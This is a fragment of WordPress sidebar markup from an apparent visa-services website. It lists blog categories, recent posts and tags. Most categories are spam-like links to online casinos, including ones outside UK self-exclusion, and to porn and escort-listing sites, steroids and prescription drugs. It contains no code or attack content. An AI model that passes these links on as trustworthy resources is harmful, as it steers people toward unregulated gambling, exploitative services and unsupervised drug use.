	<li class="cat-item cat-item-117"><a href="https://futurewingsvisa.in/category/finteh-3/" >Финтех</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://futurewingsvisa.in/category/foreks-brokery/" >Форекс Брокеры</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://futurewingsvisa.in/category/foreks-obuchenie/" >Форекс Обучение</a>
</li>
		</ul>
</aside><aside id="meta-2" class="widget widget_meta"><h3 class="wg-title">Meta</h3>			<ul>
						<li><a href="https://futurewingsvisa.in/wp-login.php">Log in</a></li>
			<li><a href="https://futurewingsvisa.in/feed/">Entries <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://futurewingsvisa.in/comments/feed/">Comments <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://wordpress.org/" title="Powered by WordPress, state-of-the-art semantic personal publishing platform.">WordPress.org</a></li>			</ul>
			</aside><aside id="cms_recent_posts-1" class="widget cms-recent-posts"><h3 class="wg-title">Recent Posts</h3>                                    <article class="recent-post-item clearfix post-16516 post type-post status-publish format-standard hentry category-uncategorized">
                                        <div class="post-element">
                        <h5 class="entry-widget-title" style="margin: 0"><a href="https://futurewingsvisa.in/anastrozol-einnahme-und-wichtige-informationen/">Anastrozol: Einnahme und wichtige Informationen</a></h5>
                        <div class="entry-meta">
                            <span class="entry-time">Nov 21, 2025</span>
                        </div>
                    </div>
                </article>
                            <article class="recent-post-item clearfix post-16514 post type-post status-publish format-standard hentry category-uncategorized">
                                        <div class="post-element">
                        <h5 class="entry-widget-title" style="margin: 0"><a href="https://futurewingsvisa.in/armidex-kur-anwendung-und-vorteile-im-sport/">Armidex Kur – Anwendung und Vorteile im Sport</a></h5>
                        <div class="entry-meta">
                            <span class="entry-time">Nov 21, 2025</span>
                        </div>
                    </div>
                </article>
                            <article class="recent-post-item clearfix post-16512 post type-post status-publish format-standard hentry category-uncategorized">
                                        <div class="post-element">
                        <h5 class="entry-widget-title" style="margin: 0"><a href="https://futurewingsvisa.in/%d9%85%d9%84%d8%a7%d8%ad%d8%b8%d8%a9-%d9%85%d9%88%d9%82%d9%81-%d8%a3%d9%85%d9%8a%d8%b1%d8%a9-%d9%83%d9%88%d9%8a-2024-%d8%aa%d8%ac%d8%b1%d8%a8%d8%a9-%d9%85%d8%ac%d8%a7%d9%86%d9%8a%d8%a9/">ملاحظة موقف أميرة كوي 2024 &#8211; تجربة مجانية</a></h5>
                        <div class="entry-meta">
                            <span class="entry-time">Nov 21, 2025</span>
                        </div>
                    </div>
                </article>
                            <!-- END WIDGET -->
        </aside><aside id="categories-3" class="widget widget_categories"><h3 class="wg-title">Blog Categories</h3>		<ul>
	<li class="cat-item cat-item-101"><a href="https://futurewingsvisa.in/category/bez-rubriki/" >! Без рубрики</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://futurewingsvisa.in/category/02-09/" >02.09</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://futurewingsvisa.in/category/1/" >1</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://futurewingsvisa.in/category/1-win-aviator/" >1 Win Aviator</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://futurewingsvisa.in/category/10390-sat/" >10390_sat</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://futurewingsvisa.in/category/10400-sat/" >10400_sat</a>
</li>
	<li class="cat-item cat-item-382"><a href="https://futurewingsvisa.in/category/11-dobi/" >11 dobi</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://futurewingsvisa.in/category/1173i/" >1173i</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://futurewingsvisa.in/category/11800-prod/" >11800_prod</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://futurewingsvisa.in/category/11tz/" >11TZ</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://futurewingsvisa.in/category/123/" >123</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://futurewingsvisa.in/category/133/" >133</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://futurewingsvisa.in/category/1xbet-online-36/" title="Благодаря обширному игровому ассортименту, регулярным акциям и гибким условиям для пополнения счета, платформа привлекает множество игроков. -">1xbet Online 36</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://futurewingsvisa.in/category/2/" >2</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://futurewingsvisa.in/category/20bet-kasyno-570/" title="Należy, że założysz konto, wpłacisz 10$ bądź więcej, a otrzymasz do 100$. -">20bet Kasyno 570</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://futurewingsvisa.in/category/23-09/" >23.09</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://futurewingsvisa.in/category/2346/" >2346</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://futurewingsvisa.in/category/26/" >26</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://futurewingsvisa.in/category/3/" >3</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://futurewingsvisa.in/category/6/" >6</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://futurewingsvisa.in/category/667/" >667</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://futurewingsvisa.in/category/888-spin/" >888 spin</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://futurewingsvisa.in/category/9700-sat2/" >9700_sat2</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://futurewingsvisa.in/category/9950-prod/" >9950_prod</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://futurewingsvisa.in/category/a16z-generative-ai-2/" >a16z generative ai</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://futurewingsvisa.in/category/a16z-generative-ai-1-2/" >a16z generative ai 1</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://futurewingsvisa.in/category/adobe-generative-ai-1-2/" >adobe generative ai 1</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://futurewingsvisa.in/category/adobe-generative-ai-3-2/" >adobe generative ai 3</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://futurewingsvisa.in/category/adobe-photoshop/" >adobe photoshop</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://futurewingsvisa.in/category/ai-chat-bot-python-9-2/" >ai chat bot python 9</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://futurewingsvisa.in/category/ai-news/" >AI News</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://futurewingsvisa.in/category/allyspin-casino-net/" >Allyspin-casino.net</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://futurewingsvisa.in/category/allyspinkasyno/" >Allyspinkasyno</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://futurewingsvisa.in/category/anomaly-power/" >anomaly-power</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://futurewingsvisa.in/category/answer/" title="answer">answer</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://futurewingsvisa.in/category/answers/" title="answers">answers</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://futurewingsvisa.in/category/asino-casinox/" >Asino.casinox</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://futurewingsvisa.in/category/asino-club-june/" >Asino.club_June</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://futurewingsvisa.in/category/aurevia-pine/" >aurevia pine</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://futurewingsvisa.in/category/aviator-bet/" >Aviator Bet</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://futurewingsvisa.in/category/bcgame-71/" >bcgame</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://futurewingsvisa.in/category/bdm-bet-promo-code-285/" title="-">Bdm Bet Promo Code 285</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://futurewingsvisa.in/category/bdmbet-avis-454/" title="Nous-mêmes couvrons également les championnats populaire ainsi la avoir comme la NBA 2K. -">Bdmbet Avis 454</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://futurewingsvisa.in/category/bedpage/" >bedpage</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://futurewingsvisa.in/category/best-casino/" >best casino</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://futurewingsvisa.in/category/beste-casino-s-in-belgie-2/" >Beste Casino&#039;s in Belgie</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://futurewingsvisa.in/category/bet-mex/" >Bet Mex</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://futurewingsvisa.in/category/bet20-casino-177/" title="Dzięki programów mobilnej na Android i iOS, zawodnicy mogą cieszyć się rozrywką w opcjonalnym rejonie. -">Bet20 Casino 177</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://futurewingsvisa.in/category/betmexico-casino-en-linea-337/" title="-">Betmexico Casino En Linea 337</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://futurewingsvisa.in/category/betonredkasyno-net/" >Betonredkasyno.net</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://futurewingsvisa.in/category/betonredkasyno-net-may/" >Betonredkasyno.net _May</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://futurewingsvisa.in/category/betunlim-pt/" >betunlim.pt</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://futurewingsvisa.in/category/binobet-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1/" >BinoBet Ελλάδα</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://futurewingsvisa.in/category/bitzest-genius-robo-lispro-xp/" >Bitzest Genius-Robo Lispro XP</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://futurewingsvisa.in/category/bizzocasinopoland-net/" >Bizzocasinopoland.net</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://futurewingsvisa.in/category/blog/" >blog</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://futurewingsvisa.in/category/bookkeeping/" >Bookkeeping</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://futurewingsvisa.in/category/braut-weltversandbraut-braute-2/" >Braut Weltversandbraut Braute</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://futurewingsvisa.in/category/buy-cbd-oil-blessedcbd-939/" title="Verdampfen (über Verdampfer bzw. E-Zigaretten) funktioniert nur mit CBD Blüten, CBD Kristalle oder spezielle Extrakte / Liquids. -">Buy Cbd Oil Blessedcbd 939</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://futurewingsvisa.in/category/casino/" >casino</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://futurewingsvisa.in/category/casino-online-785/" title="-">Casino Online 785</a>
</li>
	<li class="cat-item cat-item-406"><a href="https://futurewingsvisa.in/category/casino-sugarino-se/" >casino-sugarino.se</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://futurewingsvisa.in/category/casinopinco/" title="casinopinco">casinopinco</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://futurewingsvisa.in/category/casinowazamba/" title="casinowazamba">casinowazamba</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://futurewingsvisa.in/category/ch/" >CH</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://futurewingsvisa.in/category/chathub/" >Chathub</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://futurewingsvisa.in/category/chatib/" >Chatib</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://futurewingsvisa.in/category/cib/" >CIB</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://futurewingsvisa.in/category/cities/" >Cities</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://futurewingsvisa.in/category/dragonslotscasino-pl/" >Dragonslotscasino.pl</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://futurewingsvisa.in/category/e/" >E</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://futurewingsvisa.in/category/ec/" >EC</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://futurewingsvisa.in/category/echat/" >Echat</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://futurewingsvisa.in/category/ellon-1/" >ellon 1</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://futurewingsvisa.in/category/eng-09-09/" >eng 09.09</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://futurewingsvisa.in/category/erome/" >erome</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://futurewingsvisa.in/category/es-cl-spin/" >es-cl spin</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://futurewingsvisa.in/category/fapello/" >fapello</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://futurewingsvisa.in/category/fastwithdrawalcasino-ontario-com-may/" >Fastwithdrawalcasino-ontario.com_May</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://futurewingsvisa.in/category/fastwithdrawalcasinoontario-com-may/" >Fastwithdrawalcasinoontario.com_May</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://futurewingsvisa.in/category/fatboss-avis-776/" title="Jeux bloqués, fermeture de compte, abrogation de retrait… lez réponses y sont. -">Fatboss Avis 776</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://futurewingsvisa.in/category/fintech-2/" >FinTech</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://futurewingsvisa.in/category/forex-trading/" >Forex Trading</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://futurewingsvisa.in/category/fortunetiger/" >fortunetiger</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://futurewingsvisa.in/category/fr-spin/" >fr spin</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://futurewingsvisa.in/category/freshbet/" >freshbet</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://futurewingsvisa.in/category/games/" >games</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://futurewingsvisa.in/category/gaming/" >gaming</a>
</li>
	<li class="cat-item cat-item-364"><a href="https://futurewingsvisa.in/category/generated-texts/" >generated_texts</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://futurewingsvisa.in/category/generative-ai-application-landscape-1-2/" >generative ai application landscape 1</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://futurewingsvisa.in/category/grato-win-com/" >Grato-win.com</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://futurewingsvisa.in/category/health-fitness-exercise/" title="Health &amp; Fitness, Exercise">Health &amp; Fitness, Exercise</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://futurewingsvisa.in/category/home-family-holidays/" title="Home &amp; Family, Holidays">Home &amp; Family, Holidays</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://futurewingsvisa.in/category/hot-slots-casino/" >Hot-slots.casino</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://futurewingsvisa.in/category/how-much-does-gas-cost-323/" title="Now you can use the transferred funds for all of your trading needs or withdraw them. -">How Much Does Gas Cost 323</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://futurewingsvisa.in/category/how-to-secure-my-crypto-wallet-412/" title="Obtain coming from manufacturers like Journal (Nano S, Nano X) or Trezor. -">How To Secure My Crypto Wallet 412</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://futurewingsvisa.in/category/httpaviator-in/" >httpaviator.in</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://futurewingsvisa.in/category/immigration/" >Immigration</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://futurewingsvisa.in/category/instantwithdrawalcasinoontario-com-may/" >Instantwithdrawalcasinoontario.com_May</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://futurewingsvisa.in/category/it-vacancies-3/" >IT Vacancies</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://futurewingsvisa.in/category/it-vakansii/" >IT Вакансії</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://futurewingsvisa.in/category/it-obrazovanie-3/" >IT Образование</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://futurewingsvisa.in/category/izzi/" >izzi</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://futurewingsvisa.in/category/jeetbuzz-casino-698/" title="-">Jeetbuzz Casino 698</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://futurewingsvisa.in/category/kasynoblik-net/" >Kasynoblik.net</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://futurewingsvisa.in/category/key2sales-se/" >key2sales.se</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://futurewingsvisa.in/category/kronotoptext-se/" >kronotoptext.se</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://futurewingsvisa.in/category/kto-apostas-46/" title="O termo “bet” ou “bets”, refere-se à palavra em inglês afin de “aposta” ou “apostas”, na tradução literal. -">Kto Apostas 46</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://futurewingsvisa.in/category/linasrodloga-se/" >linasrodloga.se</a>
</li>
	<li class="cat-item cat-item-396"><a href="https://futurewingsvisa.in/category/linkm1/" >LinkM1</a>
</li>
	<li class="cat-item cat-item-347"><a href="https://futurewingsvisa.in/category/list-crawler-orlando/" >list crawler orlando</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://futurewingsvisa.in/category/listcrawler-san-diego/" >Listcrawler san diego</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://futurewingsvisa.in/category/lovepang-ie-malina/" >lovepang.ie Malina</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://futurewingsvisa.in/category/luckyjunglecasino-se/" >luckyjunglecasino.se</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://futurewingsvisa.in/category/lyrica/" >lyrica</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://futurewingsvisa.in/category/master-30-09/" >Master 30.09</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://futurewingsvisa.in/category/mcw-casino-login-640/" title="-">Mcw Casino Login 640</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://futurewingsvisa.in/category/mobileporngames/" >mobileporngames</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://futurewingsvisa.in/category/mostbet-brasil-530/" title="Estes eventos, gerados eletronicamente, estão disponíveis na palma da mão vinte e 4 hrs através de dia. -">Mostbet Brasil 530</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://futurewingsvisa.in/category/mostbet-kod-promocyjny-145/" title="Mostbet kasyno dba o utajnianie danych empirycznych, zapewnia jest to certyfikat SSL. -">Mostbet Kod Promocyjny 145</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://futurewingsvisa.in/category/new-2/" >NEW</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://futurewingsvisa.in/category/new-post-2/" >New Post</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://futurewingsvisa.in/category/news/" >News</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://futurewingsvisa.in/category/non-gamstop-casinos/" >Non Gamstop Casinos</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://futurewingsvisa.in/category/non-uk-casinos/" >Non Uk Casinos</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://futurewingsvisa.in/category/omegle/" >Omegle</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://futurewingsvisa.in/category/omegle-cc/" >Omegle cc</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://futurewingsvisa.in/category/omegle-is/" >omegle.is</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://futurewingsvisa.in/category/onlinecasino/" >onlinecasino</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://futurewingsvisa.in/category/order-5-2/" >order 5.2</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://futurewingsvisa.in/category/pablic/" >Pablic</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://futurewingsvisa.in/category/parimatch-2/" >Parimatch</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://futurewingsvisa.in/category/pin-up-bet-login-206/" title="O aplicativo Pin Up está disponível só pra usuários perform Android. -">Pin Up Bet Login 206</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://futurewingsvisa.in/category/pin-up-az/" >Pin-Up AZ</a>
</li>
	<li class="cat-item cat-item-398"><a href="https://futurewingsvisa.in/category/pin-up-indir/" >Pin-Up indir</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://futurewingsvisa.in/category/pin-up-oyunu/" >Pin-Up oyunu</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://futurewingsvisa.in/category/pin-up-tr/" >Pin-Up TR</a>
</li>
	<li class="cat-item cat-item-400"><a href="https://futurewingsvisa.in/category/pin-up-yukle/" >Pin-Up yukle</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://futurewingsvisa.in/category/planbet-bd-org-jun/" >Planbet-bd.org_Jun</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://futurewingsvisa.in/category/planbet-biz/" >Planbet.biz</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://futurewingsvisa.in/category/planbet-casino/" >Planbet.casino</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://futurewingsvisa.in/category/planbet-casino-jun/" >Planbet.casino_Jun</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://futurewingsvisa.in/category/planbet-global-jun/" >Planbet.global_Jun</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://futurewingsvisa.in/category/planbet-info-jun/" >Planbet.info_Jun</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://futurewingsvisa.in/category/planbet-one-jun/" >Planbet.one_Jun</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://futurewingsvisa.in/category/planbet-website-jun/" >Planbet.website_Jun</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://futurewingsvisa.in/category/planbetbangladesh-net-jun/" >Planbetbangladesh.net_Jun</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://futurewingsvisa.in/category/planbetlive/" >Planbetlive</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://futurewingsvisa.in/category/planbetlive-com-jun/" >Planbetlive.com_Jun</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://futurewingsvisa.in/category/planbetlogin-com-jun/" >Planbetlogin.com_Jun</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://futurewingsvisa.in/category/play-croco-australia-711/" title="-">Play Croco Australia 711</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://futurewingsvisa.in/category/playfina-info-june/" >Playfina.info_June</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://futurewingsvisa.in/category/playfina-info-may/" >Playfina.info_May</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://futurewingsvisa.in/category/playfinacasinoaus-com-june/" >Playfinacasinoaus.com_June</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://futurewingsvisa.in/category/plinko-2/" >Plinko</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://futurewingsvisa.in/category/pocketoption/" >pocketoption</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://futurewingsvisa.in/category/polskiekasynoonlineblik-net/" >Polskiekasynoonlineblik.net</a>
</li>
	<li class="cat-item cat-item-349"><a href="https://futurewingsvisa.in/category/porndude/" >porndude</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://futurewingsvisa.in/category/porngames/" >porngames</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://futurewingsvisa.in/category/post/" >Post</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://futurewingsvisa.in/category/posts/" >Posts</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://futurewingsvisa.in/category/prestamosenmalaga-es-buen-sitio/" >prestamosenmalaga.es buen sitio</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://futurewingsvisa.in/category/public/" >Public</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://futurewingsvisa.in/category/public-post/" >Public-post</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://futurewingsvisa.in/category/queen777-casino-959/" title="-">Queen777 Casino 959</a>
</li>
	<li class="cat-item cat-item-351"><a href="https://futurewingsvisa.in/category/redtube/" >redtube</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://futurewingsvisa.in/category/rippercasinoaus-net-june/" >Rippercasinoaus.net_June</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://futurewingsvisa.in/category/sat-bet-535/" title="Live͏ betting͏ upon Indibet&#039;s app͏ offers͏ real-time͏ betting upon ong͏oing match͏e͏s͏. -">Sat Bet 535</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://futurewingsvisa.in/category/skipthegames/" >skipthegames</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://futurewingsvisa.in/category/skokka/" >Skokka</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://futurewingsvisa.in/category/sober-living/" >Sober Living</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://futurewingsvisa.in/category/software-development-3/" >Software development</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://futurewingsvisa.in/category/spanish-25-09/" >spanish 25.09</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://futurewingsvisa.in/category/spankbang/" >spankbang</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://futurewingsvisa.in/category/spinline-online-june/" >Spinline.online_June</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://futurewingsvisa.in/category/starzino/" title="Starzino">Starzino</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://futurewingsvisa.in/category/steroide-9/" >steroide</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://futurewingsvisa.in/category/stone-vegas-info-june/" >Stone-vegas.info_June</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://futurewingsvisa.in/category/stone-vegas-live-june/" >Stone-vegas.live_June</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://futurewingsvisa.in/category/stone-vegas-me-june/" >Stone-vegas.me_June</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://futurewingsvisa.in/category/stone-vegas-pro-june/" >Stone-vegas.pro_June</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://futurewingsvisa.in/category/stonevegas-cc-june/" >Stonevegas.cc_June</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://futurewingsvisa.in/category/stonevegas-cloud-june/" >Stonevegas.cloud_June</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://futurewingsvisa.in/category/stonevegascasino-com-june/" >Stonevegascasino.com_June</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://futurewingsvisa.in/category/stonevegascasino-net-june/" >Stonevegascasino.net_June</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://futurewingsvisa.in/category/stonevegasnorway-com/" >Stonevegasnorway.com</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://futurewingsvisa.in/category/stromectol/" >stromectol</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://futurewingsvisa.in/category/study-visa/" >Study Visa</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://futurewingsvisa.in/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://futurewingsvisa.in/category/testosteron/" >testosteron</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://futurewingsvisa.in/category/the-omegle/" >the-omegle</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://futurewingsvisa.in/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://futurewingsvisa.in/category/usasexguide/" >UsaSexGuide</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://futurewingsvisa.in/category/wazanbagr/" >Wazanbagr</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://futurewingsvisa.in/category/wildz/" title="wildz">wildz</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://futurewingsvisa.in/category/worklifebalance-ie/" >worklifebalance.ie</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://futurewingsvisa.in/category/www-churchgrowthresearch-org-uk/" >www.churchgrowthresearch.org.uk</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://futurewingsvisa.in/category/www-sigarenfabrieken-nl/" >www.sigarenfabrieken.nl</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://futurewingsvisa.in/category/www-un-film-sur-riquet-fr/" >www.un-film-sur-riquet.fr</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://futurewingsvisa.in/category/www-zsolovi-cz/" >www.zsolovi.cz</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://futurewingsvisa.in/category/xnxx/" >xnxx</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://futurewingsvisa.in/category/novaja-papka/" >Новая папка</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://futurewingsvisa.in/category/finteh-3/" >Финтех</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://futurewingsvisa.in/category/foreks-brokery/" >Форекс Брокеры</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://futurewingsvisa.in/category/foreks-obuchenie/" >Форекс Обучение</a>
</li>
		</ul>
</aside><aside id="tag_cloud-1" class="widget widget_tag_cloud"><h3 class="wg-title">Popular Tags</h3><div class="tagcloud"><a href="https://futurewingsvisa.in/tag/1xbet-kirish/" class="tag-cloud-link tag-link-196 tag-link-position-1" style="font-size: 15.636363636364pt;" aria-label="1xbet kirish (3 items)">1xbet kirish</a>
<a href="https://futurewingsvisa.in/tag/1xbet-ozbekcha/" class="tag-cloud-link tag-link-197 tag-link-position-2" style="font-size: 15.636363636364pt;" aria-label="1xbet o&#039;zbekcha (3 items)">1xbet o&#039;zbekcha</a>
<a href="https://futurewingsvisa.in/tag/20-bet/" class="tag-cloud-link tag-link-217 tag-link-position-3" style="font-size: 15.636363636364pt;" aria-label="20 bet (3 items)">20 bet</a>
<a href="https://futurewingsvisa.in/tag/20-bet-casino/" class="tag-cloud-link tag-link-216 tag-link-position-4" style="font-size: 22pt;" aria-label="20 bet casino (6 items)">20 bet casino</a>
